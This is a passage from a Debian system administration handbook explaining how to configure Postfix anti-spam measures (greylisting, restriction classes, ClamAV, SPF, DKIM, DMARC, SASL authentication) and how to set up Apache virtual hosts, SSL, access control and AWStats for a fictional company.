to lose legitimate emails as a consequence. In these cases, not only the messages will be lost,
but their senders will get unwanted (and annoying) error messages.
11.1.4. Setting Up
greylisting
“Greylisting” is a filtering technique according to which a message is initially rejected with a
temporary error code, and only accepted on a further try after some delay. This filtering is
particularly efficient against spam sent by the many machines infected by worms and viruses,
since this software rarely acts as a full SMTP agent (by checking the error code and retrying
failed messages later), especially since many of the harvested addresses are really invalid and
retrying would only mean losing time.
Postfix doesn’t provide greylisting natively, but there is a feature by which the decision to ac-
cept or reject a given message can be delegated to an external program. The postgrey package
contains just such a program, designed to interface with this access policy delegation service.
Once postgrey is installed, it runs as a daemon and listens on port 10023. Postfix can then be
configured to use it, by adding the check_policy_service parameter as an extra restriction:
smtpd_recipient_restrictions =
permit_mynetworks,
[...]
check_policy_service inet:127.0.0.1:10023
283
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Each time Postfix reaches this rule in the ruleset, it will connect to the postgrey daemon and
send it information concerning the relevant message. On its side, Postgrey considers the IP
address/sender/recipient triplet and checks in its database whether that same triplet has been
seen recently. If so, Postgrey replies that the message should be accepted; if not, the reply
indicates that the message should be temporarily rejected, and the triplet gets recorded in the
database.
The main disadvantage of greylisting is that legitimate messages get delayed, which is not al-
ways acceptable. It also increases the burden on servers that send many legitimate emails.
IN PRACTICE
Shortcomings of
greylisting
Theoretically, greylisting should only delay the first mail from a given sender to a
given recipient, and the typical delay is in the order of minutes. Reality, however,
can differ slightly. Some large ISPs use clusters of SMTP servers, and when a mes-
sage is initially rejected, the server that retries the transmission may not be the
same as the initial one. When that happens, the second server gets a temporary
error message due to greylisting too, and so on; it may take several hours until
transmission is attempted by a server that has already been involved, since SMTP
servers usually increase the delay between retries at each failure.
As a consequence, the incoming IP address may vary in time even for a single
sender. But it goes further: even the sender address can change. For instance,
many mailing-list servers encode extra information in the sender address so as to
be able to handle error messages (known as
bounces). Each new message sent to
a mailing-list may then need to go through greylisting, which means it has to be
stored (temporarily) on the sender’s server. For very large mailing-lists (with tens
of thousands of subscribers), this can soon become a problem.
To mitigate these drawbacks, Postgrey manages a whitelist of such sites, and
messages emanating from them are immediately accepted without going through
greylisting. This list can easily be adapted to local needs, since it is stored in the
/etc/postgrey/whitelist_clients
file.
GOING FURTHER
Selective greylisting with
milter-greylist
The drawbacks of greylisting can be mitigated by only using greylisting on the
subset of clients that are already considered as probable sources of spam (because
they are listed in a DNS blacklist). This is not possible with
postgrey but milter-
greylist can be used in such a way.
In that scenario, since DNS blacklists never triggers a definitive rejection, it be-
comes reasonable to use aggressive blacklists, including those listing all dynamic IP
addresses from ISP clients (such as pbl.spamhaus.org or dul.dnsbl.sorbs.net).
Since
milter-greylist
uses
Sendmail’s
milter
interface,
the
post-
fix
side
of
its
configuration
is
limited
to
“smtpd_milters =
unix:/var/run/milter-greylist/milter-greylist.sock
”.
The
greylist.conf(5)
manual page documents /etc/milter-greylist/greylist.
conf
and the numerous ways to configure milter-greylist. You will also have to
edit /etc/default/milter-greylist to actually enable the service.
284
The Debian Administrator’s Handbook

11.1.5. Customizing Filters Based On the Recipient
section 11.1.3, “Restrictions for Receiving and Sending” page 277 and section 11.1.4, “Setting
Up greylisting” page 283 reviewed many of the possible restrictions. They all have their use in
limiting the amount of received spam, but they also all have their drawbacks. It is therefore
more and more common to customize the set of filters depending on the recipient. At Falcot
Corp, greylisting is interesting for most users, but it hinders the work of some users who need
low latency in their emails (such as the technical support service). Similarly, the commercial
service sometimes has problems receiving emails from some Asian providers who may be listed
in blacklists; this service asked for a non-filtered address so as to be able to correspond.
Postfix provides such a customization of filters with a “restriction class” concept. The
classes are declared in the smtpd_restriction_classes parameter, and defined the same way as
smtpd_recipient_restrictions. The check_recipient_access directive then defines a table map-
ping a given recipient to the appropriate set of restrictions.
Example 11.9 Defining restriction classes in main.cf
smtpd_restriction_classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10023
aggressive =
reject_rbl_client sbl-xbl.spamhaus.org,
check_policy_service inet:127.0.0.1:10023
permissive = permit
smtpd_recipient_restrictions =
permit_mynetworks,
reject_unauth_destination,
check_recipient_access hash:/etc/postfix/recipient_access
Example 11.10 The /etc/postfix/recipient_access file
# Unfiltered addresses
postmaster@falcot.com
permissive
support@falcot.com
permissive
sales-asia@falcot.com
permissive
# Aggressive filtering for some privileged users
joe@falcot.com
aggressive
# Special rule for the mailing-list manager
sympa@falcot.com
reject_unverified_sender
# Greylisting by default
285
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

falcot.com
greylisting
11.1.6. Integrating an Antivirus
The many viruses circulating as attachments to emails make it important to set up an antivirus
at the entry point of the company network, since despite an awareness campaign, some users
will still open attachments from obviously shady messages.
SECURITY
Controversial Discussion
of Anti-Virus Software
The usage of virus scanners, or so called antivirus software, is controversial. There
is usually a gap between the release of some piece of malware and the addition
of detection rules to the antivirus database. During this gap, there is no software-
based protection. Further, the usage often requires to run additional software, for
example, to uncompress archives and scan all kinds of executables, which drasti-
cally increases the exploit potential of the antivirus software itself. Usage of such
software solutions can therefor never replace awareness campaigns and simple be-
havioral rules (never open unsolicited sent attachments, etc.).
The Falcot administrators selected clamav for their free antivirus. The main package is clamav,
but they also installed a few extra packages such as arj, unzoo, unrar and lha, since they are
required for the antivirus to analyze attachments archived in one of these formats.
The task of interfacing between antivirus and the email server goes to clamav-milter. A milter
(short for mail filter) is a filtering program specially designed to interface with email servers.
A milter uses a standard application programming interface (API) that provides much better
performance than filters external to the email servers. Milters were initially introduced by
Sendmail, but Postfix soon followed suit.
QUICK LOOK
A milter for Spamassassin
The
spamass-milter package provides a milter based on SpamAssassin, the famous
unsolicited email detector. It can be used to flag messages as probable spams (by
adding an extra header) and/or to reject the messages altogether if their “spammi-
ness” score goes beyond a given threshold.
Once the clamav-milter package is installed, the milter should be reconfigured to run on a TCP
port rather than on the default named socket. This can be achieved with dpkg-reconfigure
clamav-milter
. When prompted for the “Communication interface with Sendmail”, answer
“inet:10002@127.0.0.1”.
NOTE
Real TCP port vs named
socket
The reason why we use a real TCP port rather than the named socket is that the
postfix daemons often run chrooted and do not have access to the directory hosting
the named socket. You could also decide to keep using a named socket and pick a
location within the chroot (/var/spool/postfix/).
The standard ClamAV configuration fits most situations, but some important parameters can
still be customized with dpkg-reconfigure clamav-base.
286
The Debian Administrator’s Handbook

The last step involves telling Postfix to use the recently-configured filter. This is a simple matter
of adding the following directive to /etc/postfix/main.cf:
# Virus check with clamav-milter
smtpd_milters = inet:[127.0.0.1]:10002
If the antivirus causes problems, this line can be commented out, and systemctl reload
postfix
should be run so that this change is taken into account.
IN PRACTICE
Testing the antivirus
Once the antivirus is set up, its correct behavior should be tested. The simplest way
to do that is to send a test email with an attachment containing the eicar.com (or
eicar.com.zip
) file, which can be downloaded online:
è https://2016.eicar.org/86-0-Intended-use.html
This file is not a true virus, but a test file that all antivirus software on the market
diagnose as a virus to allow checking installations.
All messages handled by Postfix now go through the antivirus filter.
11.1.7. Fighting Spam with SPF, DKIM and DMARC
The high number of unsolicited email sent every day led to the creation of several standards,
which aim at validating, that the sending host of an email is authorized and that the email has
not been tampered with. The following systems are all DNS-based and require the administra-
tors to not only have control over the mail server, but over the DNS for the domain in question
too.
CAUTION
Controversial Discussion
Like any other tool, the following standards have limits and real effects if put to use.
They can (and should) lead to emails being rejected or even just discarded. If that
happens to some legitimate emails (sometimes sent from a misconfigured SMTP
server), it usually causes anger and a lack of understanding by the user. Therefor
these rules are often applied as a ”soft fail” or a ”soft reject”, which usually means,
that failing the checks only leads to adding a (header) mark to the affected email.
There are people who think that this makes these standards ”broken by design”.
Decide for yourself and be careful about how strict you choose to apply these stan-
dards.
Integrating the Sender Policy Framework (SPF)
The Sender Policy Framework (SPF) is used to validate if a certain mail server is allowed to send
emails for a given domain. It is mostly configured through DNS. The syntax for the entry to
make is explained in detail at:
è http://www.open-spf.org/SPF_Record_Syntax
è https://tools.ietf.org/html/rfc7208
287
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

è https://en.wikipedia.org/wiki/Sender_Policy_Framework
The following is a sample DNS entry which states that all the domain’s Mail Exchange Resource
Records (MX-RRs) are allowed to email the current domain, and all others are prohibited. The
DNS entry does not need to be given a name. But to use the include directive it must have one.
Name: example.org
Type: TXT
TTL:
3600
Data: v=spf1 a mx -all
Let’s take a quick look at the falcot.org entry.
# host -t TXT falcot.org
falcot.org descriptive text ”v=spf1 ip4:199.127.61.96 +a +mx +ip4:206.221.184.234 +ip4:209.222.96.251 ~all”
It states, that the IP of the sender must match the A record for the sending domain, or must be
listed as one of the Mail Exchange Resource Records for the current domain, or must be one of
the three mentioned IP4 addresses. All other hosts should be marked as not being allowed to
send email for the sender domain. The latter is called a ”soft fail” and is intended to mark the
email accordingly, but still accept it.
The postfix mail server can check the SPF record for incoming emails using the postfix-
policyd-spf-python package, a policy agent written in Python. The file /usr/share/doc/
postfix-policyd-spf-python/README.Debian
describes the necessary steps to integrate the
agent into postfix, so we won’t repeat it here.
The configuration is done in the file /etc/postfix-policyd-spf-python/policyd-spf.
conf
, which is fully documented in policyd-spf.conf(5) and /usr/share/doc/
postfix-policyd-spf-python/policyd-spf.conf.commented.gz
.
The main configura-
tion parameters are HELO_reject and Mail_From_reject, which configure if emails should be
rejected (Fail) or accepted with a header being appended (False), if checks fail. The latter is
often useful, when the message is further processed by a spam filter.
If the result is intended to be used by opendmarc (section 11.1.7.3, “Integrating Domain-based
Message Authentication, Reporting and Conformance (DMARC)” page 290), then Header_Type
must be set to AR.
Note, that spamassassin contains a plugin to check the SPF record.
Integrating DomainKeys (DKIM) Signing and Checking
The Domain Keys Identified Mail (DKIM) standard is a sender authentication system. The mail
transport agent, here postfix, adds a digital signature associated with the domain name to the
header of outgoing emails. The receiving party can validate the message body and header fields
by checking the signature against a public key, which is retrieved from the senders DNS records.
The necessary tools are shipped with the opendkim and opendkim-tools packages.
288
The Debian Administrator’s Handbook

CAUTION
Mailing List Software and
DKIM
Mailing list managers often rewrite some email headers, thus leading to invalid
DKIM signatures. Even using a relaxed canonicalization does not always prevent
this from happening. So the administrators must pay close attention to the mail
severs log files to identify such issues. Otherwise such emails might be flagged as
spam and might get rejected.
First the private key must be created using the command opendkim-genkey -s SELECTOR -d
DOMAIN
. SELECTOR must be a unique name for the key. It can be as simple as ”mail” or the date
of creation, if you plan to rotate keys.
Example 11.11 Create a private key for signing E-Mails from falcot.com
# opendkim-genkey -s mail -d falcot.com -D /etc/dkimkeys
# chown opendkim.opendkim /etc/dkimkeys/mail.*
This will create the files /etc/dkimkeys/mail.private and /etc/dkimkeys/mail.txt and set
the appropriate ownership. The first file contains the private key and the latter the public key,
that needs to be added to the DNS:
Name: mail._domainkey
Type: TXT
TTL:
3600
Data: ”v=DKIM1; h=sha256; k=rsa; s=email; p=[...]”
The opendkim package in Debian defaults to a keysize of 2048 bit. Unfortunately some DNS
servers can only handle text entries with a maximum length of 255 characters, which is ex-
ceeded by the chosen default keysize. In this case use the option -b 1024 to chose a smaller
keysize. If opendkim-testkey succeeds, the entry has been successfully set up. The syntax of
the entry is explained here:
è https://tools.ietf.org/html/rfc6376
è https://en.wikipedia.org/wiki/DKIM
To configure opendkim, SOCKET and RUNDIR must be chosen in /etc/default/opendkim.
Please note that SOCKET must be accessible from postfix in its chrooted environment. The fur-
ther configuration is done in /etc/opendkim.conf. The following is a configuration excerpt,
which makes sure that the Domain ”falcot.com” and all subdomains (SubDomain) are signed
by the Selector ”mail” and the single private key (KeyFile) /etc/dkimkeys/mail.private. The
”relaxed” Canonicalization for both the header and the body tolerates mild modification (by a
mailing list software, for example). The filter runs both in signing (”s”) and verification (”v”)
Mode. If a signature fails to validate (On-BadSignature), the mail should be quarantined (”q”).
[...]
Domain
falcot.com
KeyFile
/etc/dkimkeys/mail.private
289
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Selector
[...]
Canonicalization
relaxed/relaxed
Mode
sv
On-BadSignature
q
SubDomains
yes
[...]
Socket
inet:12345@localhost
[...]
UserID
opendkim
It is also possible to use multiple selectors/keys (KeyTable), domains (SigningTable) and to spec-
ify internal or trusted hosts (InternalHosts, ExternalIgnoreList), which may send mail through
the server as one of the signing domains without credentials.
The following directives in /etc/postfix/main.cf make postfix use the filter:
milter_default_action = accept
non_smtpd_milters = inet:localhost:12345
smtpd_milters = inet:localhost:12345
To differentiate signing and verification it is sometimes more useful to add the directives to the
services in /etc/postfix/master.cf instead.
More information is available in the /usr/share/doc/opendkim/ directory and the manual
pages opendkim(8) and opendkim.conf(5).
Note that spamassassin contains a plugin to check the DKIM record.
Integrating Domain-based Message Authentication, Reporting and Conformance (DMARC)
The Domain-based Message Authentication, Reporting and Conformance (DMARC) standard can
be used to define a DNS TXT entry with the name _dmarc and the action, that should be taken,
when emails, which contain your domain as sending host, fail to validate using DKIM and SPF.
Let’s have a look at the entries of two large providers:
# host -t TXT _dmarc.gmail.com
_dmarc.gmail.com descriptive text ”v=DMARC1; p=none; sp=quarantine; rua=mailto:mailauth-reports@google.com”
# host -t TXT _dmarc.yahoo.com
_dmarc.yahoo.com descriptive text ”v=DMARC1; p=reject; pct=100; rua=mailto:dmarc_y_rua@yahoo.com;”
Yahoo has a strict policy to reject all emails pretending to be sent from a Yahoo account but
missing or failing DKIM and SPF checks. Google Mail (Gmail) propagates a very relaxed policy, in
which such messages from the main domain should still be accepted (p=none). For subdomains
290
The Debian Administrator’s Handbook

they should be marked as spam (sp=quarantine). The addresses given in the rua key can be used
to send aggregated DMARC reports to. The full syntax is explained here:
è https://tools.ietf.org/html/rfc7489
è https://en.wikipedia.org/wiki/DMARC
The postfix mail server can use this information too. The opendmarc package contains the
necessary milter. Similar to opendkim SOCKET and RUNDIR must be chosen in /etc/default/
opendmarc
(for Unix sockets you must make sure, that they are inside the postfix chroot to
be found). The configuration file /etc/opendmarc.conf contains detailed comments and is
also explained in opendmarc.conf(5). By default, emails failing the DMARC validation are not
rejected but flagged, by adding an appropriate header field. To change this, use RejectFailures
true.
The milter is then added to smtpd_milters and non_smtpd_milters. If we configured the opend-
kim and opendmarc milters to run on ports 12345 and 54321, the entry in /etc/postfix/main.
cf
looks like this:
non_smtpd_milters = inet:localhost:12345,inet:localhost:54321
smtpd_milters = inet:localhost:12345,inet:localhost:54321
The milter can also be selectively applied to a service in /etc/postfix/master.cf instead.
11.1.8. Authenticated SMTP
Being able to send emails requires an SMTP server to be reachable; it also requires said SMTP
server to send emails through it. For roaming users, this may need regularly changing the con-
figuration of the SMTP client, since Falcot’s SMTP server rejects messages coming from IP ad-
dresses apparently not belonging to the company. Two solutions exist: either the roaming user
installs an SMTP server on their computer, or they still use the company server with some means
of authenticating as an employee. The former solution is not recommended since the computer
won’t be permanently connected, and it won’t be able to retry sending messages in case of prob-
lems; we will focus on the latter solution.
SMTP authentication in Postfix relies on SASL (Simple Authentication and Security Layer). It re-
quires installing the libsasl2-modules and sasl2-bin packages, then registering a password in the
SASL database for each user that needs authenticating on the SMTP server. This is done with
the saslpasswd2 command, which takes several parameters. The -u option defines the authen-
tication domain, which must match the smtpd_sasl_local_domain parameter in the Postfix con-
figuration. The -c option allows creating a user, and -f allows specifying the file to use if the
SASL database needs to be stored at a different location than the default (/etc/sasldb2).
# saslpasswd2 -u ‘postconf -h myhostname‘ -f /var/spool/postfix/etc/sasldb2 -c jean
[... type jean’s password twice ...]
291
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Note that the SASL database was created in Postfix’s directory. In order to ensure consistency,
we also turn /etc/sasldb2 into a symbolic link pointing at the database used by Postfix, with
the ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2 command.
Now we need to configure Postfix to use SASL. First the postfix user needs to be added to the sasl
group, so that it can access the SASL account database. A few new parameters are also needed
to enable SASL, and the smtpd_recipient_restrictions parameter needs to be configured to allow
SASL-authenticated clients to send emails freely.
Example 11.12 Enabling SASL in /etc/postfix/main.cf
# Enable SASL authentication
smtpd_sasl_auth_enable = yes
# Define the SASL authentication domain to use
smtpd_sasl_local_domain = $myhostname
[...]
# Adding permit_sasl_authenticated before reject_unauth_destination
# allows relaying mail sent by SASL-authenticated users
smtpd_recipient_restrictions =
permit_sasl_authenticated,
permit_mynetworks,
reject_unauth_destination,
[...]
It is usually a good idea to not send passwords over an unencrypted connection. Postfix allows to
use different configurations for each port (service) it runs on. All these can be configured with
different rules and directives in the /etc/postfix/master.cf file. To turn off authentication
at all for port 25 (smtpd service) add the following directive:
smtp
inet
n
-
y
-
-
smtpd
[..]
-o smtpd_sasl_auth_enable=no
[..]
If for some reason clients use an outdated AUTH command (some very old mail clients do),
interoperability with them can be enabled using the broken_sasl_auth_clients directive.
EXTRA
Authenticated SMTP
client
Most email clients are able to authenticate to an SMTP server before sending outgo-
ing messages, and using that feature is a simple matter of configuring the appropri-
ate parameters. If the client in use does not provide that feature, the workaround
is to use a local Postfix server and configure it to relay email via the remote SMTP
server. In this case, the local Postfix itself will be the client that authenticates with
SASL. Here are the required parameters:
smtp_sasl_auth_enable = yes
smtp_sasl_password_maps = hash:/etc/postfix/sasl_passwd
relay_host = [mail.falcot.com]
292
The Debian Administrator’s Handbook

The /etc/postfix/sasl_passwd file needs to contain the username and password
to use for authenticating on the mail.falcot.com server. Here is an example:
[mail.falcot.com]
joe:LyinIsji
As for all Postfix maps, this file must be turned into /etc/postfix/sasl_passwd.
db
with the postmap command.
11.2. Web Server (HTTP)
The Falcot Corp administrators decided to use the Apache HTTP server, included in Debian Buster
at version 2.4.38.
ALTERNATIVE
Other web servers
Apache is merely the most widely-known (and widely-used) web server, but there
are others; they can offer better performance under certain workloads, but this has
its counterpart in the smaller number of available features and modules. However,
when the prospective web server is built to serve static files or to act as a proxy, the
alternatives, such as
nginx and lighttpd, are worth investigating.
11.2.1. Installing Apache
Installing the apache2 package is all that is needed. It contains all the modules, including the
Multi-Processing Modules (MPMs) that affect how Apache handles parallel processing of many
requests, which used to be provided in separate apache2-mpm-* packages. It will also pull apache2-
utils containing the command line utilities that we will discover later.
The MPM in use affects significantly the way Apache will handle concurrent requests. With
the worker MPM, it uses threads (lightweight processes), whereas with the prefork MPM it uses
a pool of processes created in advance. With the event MPM it also uses threads, but the inac-
tive connections (notably those kept open by the HTTP keep-alive feature) are handed back to a
dedicated management thread.
The Falcot administrators also install libapache2-mod-php7.3 so as to include the PHP support in
Apache. This causes the default event MPM to be disabled, and prefork to be used instead. To use
the event MPM one can use php7.3-fpm.
SECURITY
Execution under the
www-data
user
By default, Apache handles incoming requests under the identity of the www-data
user. This means that a security vulnerability in a CGI script executed by Apache
(for a dynamic page) won’t compromise the whole system, but only the files owned
by this particular user.
Using the
suexec modules, provided by apache2-suexec-* packages, allows by-
passing this rule so that some CGI scripts are executed under the identity of an-
other user. This is configured with a SuexecUserGroup usergroup directive in
the Apache configuration.
293
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Another possibility is to use a dedicated MPM, such as the one provided by
libapache2-mpm-itk. This particular one has a slightly different behavior: it al-
lows “isolating” virtual hosts (actually, sets of pages) so that they each run as a
different user. A vulnerability in one website therefore cannot compromise files
belonging to the owner of another website.
QUICK LOOK
List of modules
The full list of Apache standard modules can be found online.
è https://httpd.apache.org/docs/2.4/mod/index.html
Apache is a modular server, and many features are implemented by external modules that the
main program loads during its initialization. The default configuration only enables the most
common modules, but enabling new modules is a simple matter of running a2enmod module; to
disable a module, the command is a2dismod module. These programs actually only create (or
delete) symbolic links in /etc/apache2/mods-enabled/, pointing at the actual files (stored in
/etc/apache2/mods-available/
).
IN PRACTICE
Checking the
configuration
The mod_info module (a2enmod info) allows to access the comprehen-
sive Apache server configuration and information via browser visiting
http://localhost/server-info
.
Because it might contain sensitive infor-
mation, access is only allowed from the local host by default.
è https://httpd.apache.org/docs/2.4/mod/mod_info.html
With its default configuration, the web server listens on port 80 (as configured in /etc/
apache2/ports.conf
), and serves pages from the /var/www/html/ directory (as configured
in /etc/apache2/sites-enabled/000-default.conf).
11.2.2. Adding support for SSL
Apache 2.4 includes the SSL module (mod_ssl) required for secure HTTP (HTTPS) out of the
box. It just needs to be enabled with a2enmod ssl, then the required directives have to
be added to the configuration files. A configuration example is provided in /etc/apache2/
sites-available/default-ssl.conf
.
è https://httpd.apache.org/docs/2.4/mod/mod_ssl.html
If you want to generate trusted certificates, you can follow section section 10.2.1, “Creating
gratis trusted certificates” page 240 and then adjust the following variables:
SSLCertificateFile
/etc/letsencrypt/live/DOMAIN/fullchain.pem
SSLCertificateKeyFile
/etc/letsencrypt/live/DOMAIN/privkey.pem
SSLCertificateChainFile /etc/letsencrypt/live/DOMAIN/chain.pem
SSLCACertificateFile
/etc/ssl/certs/ca-certificates.crt
Some extra care must be taken if you want to favor SSL connections with Perfect Forward Secrecy
(those connections use ephemeral session keys ensuring that a compromission of the server’s
294
The Debian Administrator’s Handbook

secret key does not result in the compromission of old encrypted traffic that could have been
stored while sniffing on the network). Have a look at Mozilla’s recommendations in particular:
è https://wiki.mozilla.org/Security/Server_Side_TLS#Apache
As an alternative to the standard SSL module, there is an extension module called mod_gnutls,
which is shipped with the libapache2-mod-gnutls package and enabled with the a2enmod gnutls.
11.2.3. Configuring Virtual Hosts
A virtual host is an extra identity for the web server.
Apache considers two different kinds of virtual hosts: those that are based on the IP address (or
the port), and those that rely on the domain name of the web server. The first method requires
allocating a different IP address (or port) for each site, whereas the second one can work on a
single IP address (and port), and the sites are differentiated by the hostname sent by the HTTP
client (which only works in version 1.1 of the HTTP protocol — fortunately that version is old
enough that all clients use it already).
The (increasing) scarcity of IPv4 addresses usually favors the second method; however, it is
made more complex if the virtual hosts need to provide HTTPS too, since the SSL protocol hasn’t
always provided for name-based virtual hosting; the SNI extension (Server Name Indication) that
allows such a combination is not handled by all browsers. When several HTTPS sites need to
run on the same server, they will usually be differentiated either by running on a different port
or on a different IP address (IPv6 can help there).
The default configuration for Apache 2 enables name-based virtual hosts. In addition, a default
virtual host is defined in the /etc/apache2/sites-enabled/000-default.conf file; this virtual host
will be used if no host matching the request sent by the client is found.
CAUTION
First virtual host
Requests concerning unknown virtual hosts will always be served by the first de-
fined virtual host, which is why we defined www.falcot.com first here.
QUICK LOOK
Apache supports SNI
The Apache server supports an SSL protocol extension called
Server Name Indi-
cation (SNI). This extension allows the browser to send the hostname of the web
server during the establishment of the SSL connection, much earlier than the HTTP
request itself, which was previously used to identify the requested virtual host
among those hosted on the same server (with the same IP address and port). This
allows Apache to select the most appropriate SSL certificate for the transaction to
proceed.
Before SNI, Apache would always use the certificate defined in the default virtual
host. Clients trying to access another virtual host would then display warnings,
since the certificate they received didn’t match the website they were trying to
access. Fortunately, most browsers now work with SNI; this includes Microsoft In-
ternet Explorer starting with version 7.0 (starting on Vista), Mozilla Firefox starting
with version 2.0, Apple Safari since version 3.2.1, and all versions of Google Chrome.
295
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

The Apache package provided in Debian is built with support for SNI; no particular
configuration is therefore needed.
Each extra virtual host is then described by a file stored in /etc/apache2/sites-available/.
Setting up a website for the falcot.org domain is therefore a simple matter of creating the fol-
lowing file, then enabling the virtual host with a2ensite www.falcot.org.
Example 11.13 The /etc/apache2/sites-available/www.falcot.org.conf file
<VirtualHost *:80>
ServerName
www.falcot.org
ServerAlias
falcot.org
DocumentRoot /srv/www/www.falcot.org
</VirtualHost>
The Apache server, as configured so far, uses the same log files for all virtual hosts (although
this could be changed by adding CustomLog directives in the definitions of the virtual hosts). It
therefore makes good sense to customize the format of this log file to have it include the name
of the virtual host. This can be done by creating a /etc/apache2/conf-available/customlog.
conf
file that defines a new format for all log files (with the LogFormat directive) and by enabling
it with a2enconf customlog. The CustomLog line must also be removed (or commented out)
from the /etc/apache2/sites-available/000-default.conf file.
Example 11.14 The /etc/apache2/conf-available/customlog.conf file
# New log format including (virtual) host name
LogFormat ”%v %h %l %u %t \”%r\” %>s %b \”%{Referer}i\” \”%{User-Agent}i\”” vhost
# Now let’s use this ”vhost” format by default
CustomLog /var/log/apache2/access.log vhost
11.2.4. Common Directives
This section briefly reviews some of the commonly-used Apache configuration directives.
The main configuration file usually includes several Directory blocks; they allow specifying dif-
ferent behaviors for the server depending on the location of the file being served. Such a block
commonly includes Options and AllowOverride directives.
Example 11.15 Directory block
<Directory /srv/www>
Options Includes FollowSymlinks
296
The Debian Administrator’s Handbook

AllowOverride All
DirectoryIndex index.php index.html index.htm
</Directory>
The DirectoryIndex directive contains a list of files to try when the client request matches a
directory. The first existing file in the list is used and sent as a response.
The Options directive is followed by a list of options to enable. The None value disables all
options; correspondingly, All enables them all except MultiViews. Available options include:
• ExecCGI indicates that CGI scripts can be executed.
• FollowSymlinks tells the server that symbolic links can be followed, and that the response
should contain the contents of the target of such links.
• SymlinksIfOwnerMatch also tells the server to follow symbolic links, but only when the
link and the its target have the same owner.
• Includes enables Server Side Includes (SSI for short). These are directives embedded in
HTML pages and executed on the fly for each request.
• IncludesNOEXEC allows Server Side Includes (SSI) but disables the exec command and limits
the include directive to text/markup files.
• Indexes tells the server to list the contents of a directory if the HTTP request sent by the
client points at a directory without an index file (i.e., when no files mentioned by the
DirectoryIndex directive exists in this directory).
• MultiViews enables content negotiation; this can be used by the server to return a web
page matching the preferred language as configured in the browser.
BACK TO BASICS
.htaccess
file
The .htaccess file contains Apache configuration directives enforced each time a
request concerns an element of the directory where it is stored. The scope of these
directives also recurses to all the subdirectories within.
Most of the directives that can occur in a Directory block are also legal in a
.htaccess
file.
The AllowOverride directive lists all the options that can be enabled or disabled by way of a
.htaccess
file. A common use of this option is to restrict ExecCGI, so that the administrator
chooses which users are allowed to run programs under the web server’s identity (the www-
data user).
Requiring Authentication
In some circumstances, access to part of a website needs to be restricted, so only legitimate
users who provide a username and a password are granted access to the contents.
297
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Example 11.16 .htaccess file requiring authentication
Require valid-user
AuthName ”Private directory”
AuthType Basic
AuthUserFile /etc/apache2/authfiles/htpasswd-private
SECURITY
No security
The authentication system used in the above example (Basic) has minimal security
as the password is sent in clear text (it is only encoded as
base64, which is a simple
encoding rather than an encryption method). It should also be noted that the
documents “protected” by this mechanism also go over the network in the clear. If
security is important, the whole HTTP connection should be encrypted with SSL.
The /etc/apache2/authfiles/htpasswd-private file contains a list of users and passwords;
it is commonly manipulated with the htpasswd command. For example, the following command
is used to add a user or change their password:
# htpasswd /etc/apache2/authfiles/htpasswd-private user
New password:
Re-type new password:
Adding password for user user
Restricting Access
The Require directive controls access restrictions for a directory (and its subdirectories, recur-
sively).
è https://httpd.apache.org/docs/2.4/howto/access.html
It can be used to restrict access based on many criteria; we will stop at describing access restric-
tion based on the IP address of the client, but it can be made much more powerful than that,
especially when several Require directives are combined within a RequireAll block.
Example 11.17 Only allow from the local network
Require ip 192.168.0.0/16
ALTERNATIVE
Old syntax
The Require syntax is only available in Apache 2.4 (the version shipped since
Jessie). For users of Wheezy, the Apache 2.2 syntax is different, and we describe
it here mainly for reference, although it can also be made available in Apache 2.4
using the mod_access_compat module.
298
The Debian Administrator’s Handbook

The Allow from and Deny from directives control access restrictions for a direc-
tory (and its subdirectories, recursively).
The Order directive tells the server of the order in which the Allow from and Deny
from
directives are applied; the last one that matches takes precedence. In concrete
terms, Order deny,allow allows access if no Deny from applies, or if an Allow
from
directive does. Conversely, Order allow,deny rejects access if no Allow
from
directive matches (or if a Deny from directive applies).
The Allow from and Deny from directives can be followed by an IP address,
a network (such as 192.168.0.0/255.255.255.0, 192.168.0.0/24 or even
192.168.0
), a hostname or a domain name, or the all keyword, designating ev-
eryone.
For instance, to reject connections by default but allow them from the local net-
work, you could use this:
Order deny,allow
Allow from 192.168.0.0/16
Deny from all
11.2.5. Log Analyzers
A log analyzer is frequently installed on a web server; since the former provides the administra-
tors with a precise idea of the usage patterns of the latter.
The Falcot Corp administrators selected AWStats (Advanced Web Statistics) to analyze their Apache
log files.
The first configuration step is the customization of the /etc/awstats/awstats.conf file. The
Falcot administrators keep it unchanged apart from the following parameters:
LogFile=”/var/log/apache2/access.log”
LogFormat = ”%virtualname %host %other %logname %time1 %methodurl %code %bytesd %
å refererquot %uaquot”
SiteDomain=”www.falcot.com”
HostAliases=”falcot.com REGEX[^.*\.falcot\.com$]”
DNSLookup=1
LoadPlugin=”tooltips”
All these parameters are documented by comments in the template file. In particular, the
LogFile
and LogFormat parameters describe the location and format of the log file and the
information it contains; SiteDomain and HostAliases list the various names under which the
main web site is known.
For high traffic sites, DNSLookup should usually not be set to 1; for smaller sites, such as the
Falcot one described above, this setting allows getting more readable reports that include full
machine names instead of raw IP addresses.
299
Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

SECURITY
Access to statistics
AWStats makes its statistics available on the website with no restrictions by de-
fault, but restrictions can be set up so that only a few (probably internal) IP ad-
dresses can access them; the list of allowed IP addresses needs to be defined in the
AllowAccessFromWebToFollowingIPAddresses
parameter
AWStats will also be enabled for other virtual hosts; each virtual host needs its own configura-
tion file, such as /etc/awstats/awstats.www.falcot.org.conf.
Example 11.18 AWStats configuration file for a virtual host
Include ”/etc/awstats/awstats.conf”
SiteDomain=”www.falcot.org”
HostAliases=”falcot.org”
AWStats uses many icons stored in the /usr/share/awstats/icon/ directory. In order for
these icons to be available on the web site, the Apache configuration needs to be adapted to
include the following directive:
